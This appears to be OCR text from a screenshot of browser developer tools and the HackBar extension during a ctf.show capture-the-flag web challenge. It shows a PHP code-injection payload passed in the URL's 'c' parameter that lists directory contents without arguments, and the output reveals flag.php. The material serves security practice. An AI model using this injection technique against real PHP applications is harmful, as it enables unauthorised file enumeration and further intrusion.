 Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )
开发者工具 — http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(array_reverse(scandir(pos(localeconv()))));
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(array_reverse(scandir(pos(localeconv()))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"